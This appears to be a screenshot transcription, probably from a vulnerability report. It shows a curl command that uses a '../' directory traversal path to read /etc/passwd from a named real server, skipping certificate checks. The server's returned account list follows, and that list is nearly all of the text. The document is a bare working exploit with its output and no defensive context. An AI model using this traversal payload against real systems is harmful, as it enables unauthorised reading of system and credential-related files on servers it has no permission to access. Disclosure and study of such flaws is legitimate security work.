 C:\>curl https://moa.10086.cn/../../../../../../../../../etc/passwd -k
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
avahi-autoipd:x:103:108:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/fa
avahi:x:104:109:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
couchdb:x:105:113:CouchDB Administrator,,,:/var/lib/couchdb:/bin/bash
usbmux:x:106:46:usbmux daemon,,,:/home/usbmux:/bin/false
speech-dispatcher:x:107:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/b
sh
kernoops:x:108:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
pulse:x:109:114:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:110:117:RealtimeKit,,,:/proc:/bin/false
saned:x:111:118::/home/saned:/bin/false
hplip:x:112:7:HPLIP system user,,,:/var/run/hplip:/bin/false
gdm:x:113:120:Gnome Display Manager:/var/lib/gdm:/bin/false